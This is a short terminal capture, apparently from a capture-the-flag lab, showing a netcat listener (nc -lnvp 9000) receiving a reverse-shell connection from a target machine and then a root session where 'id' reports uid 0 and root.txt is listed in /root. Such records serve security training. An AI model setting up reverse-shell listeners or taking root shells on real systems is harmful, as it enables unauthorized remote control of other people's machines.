 ~/current Thu Oct 03 2024 01:18 am
nc -lnvp 9000
Listening on 0.0.0.0 9000
Connection received on 10.129.107.139 60484
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
root.txt
#